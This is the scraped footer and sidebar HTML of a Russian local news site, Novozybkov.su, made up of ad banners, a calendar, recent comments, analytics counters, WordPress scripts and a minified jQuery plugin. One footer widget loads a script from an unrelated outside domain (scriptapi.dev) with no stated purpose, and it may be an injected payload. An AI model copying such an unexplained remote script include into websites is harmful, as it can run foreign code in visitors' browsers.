			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td><a href="https://novozybkov.su/2026/01/20/" aria-label="Записи, опубликованные 20.01.2026">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/#comment-50033">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b8-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d1%84%d1%80%d0%be%d0%bd%d1%82-%d0%bf%d0%be%d0%b4%d0%b2%d0%b5%d0%bb%d0%b8/#comment-50032">Почта России и Народный Фронт подвели итоги благотворительной акции по доставке гумпомощи в Курскую и Белгородскую области</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%b5%d1%88%d0%b5%d0%b2%d0%b5%d0%bb%d0%be-%d0%b0-%d1%87%d1%82%d0%be-%d0%bf%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bb%d0%be-%d0%b2%d1%8b%d0%b1%d0%be%d1%80-3/#comment-50030">Что подешевело, а что подорожало: выборка по ценам в Брянской области в декабре</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"4684518e32"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js
body_size: 652
content:
;!function(factory){"function"==typeof define&&define.amd?define(["jquery"],factory):jQuery&&!jQuery.fn.hoverIntent&&factory(jQuery);}(function($){var cX,cY,_cfg={interval:100,sensitivity:6,timeout:0},INSTANCE_COUNT=0,track=function(ev){cX=ev.pageX,cY=ev.pageY;},compare=function(ev,$el,s,cfg){if(Math.sqrt((s.pX-cX)*(s.pX-cX)+(s.pY-cY)*(s.pY-cY))<cfg.sensitivity){return $el.off(s.event,track),delete s.timeoutId,s.isActive=!0,ev.pageX=cX,ev.pageY=cY,delete s.pX,delete s.pY,cfg.over.apply($el[0],[ev]);}s.pX=cX,s.pY=cY,s.timeoutId=setTimeout(function(){compare(ev,$el,s,cfg);},cfg.interval);},delay=function(ev,$el,s,out){return delete $el.data("hoverIntent")[s.id],out.apply($el[0],[ev]);};$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var instanceId=INSTANCE_COUNT++,cfg=$.extend({},_cfg);$.isPlainObject(handlerIn)?(cfg=$.extend(cfg,handlerIn),$.isFunction(cfg.out)||(cfg.out=cfg.over)):cfg=$.isFunction(handlerOut)?$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector}):$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut});var handleHover=function(e){var ev=$.extend({},e),$el=$(this),hoverIntentData=$el.data("hoverIntent");hoverIntentData||$el.data("hoverIntent",hoverIntentData={});var state=hoverIntentData[instanceId];state||(hoverIntentData[instanceId]=state={id:instanceId}),state.timeoutId&&(state.timeoutId=clearTimeout(state.timeoutId));var mousemove=state.event="mousemove.hoverIntent.hoverIntent"+instanceId;if("mouseenter"===e.type){if(state.isActive){return;}state.pX=ev.pageX,state.pY=ev.pageY,$el.off(mousemove,track).on(mousemove,track),state.timeoutId=setTimeout(function(){compare(ev,$el,state,cfg);},cfg.interval);}else{if(!state.isActive){return;}$el.off(mousemove,track),state.timeoutId=setTimeout(function(){delay(ev,$el,state,cfg.out);},cfg.timeout);}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector);};});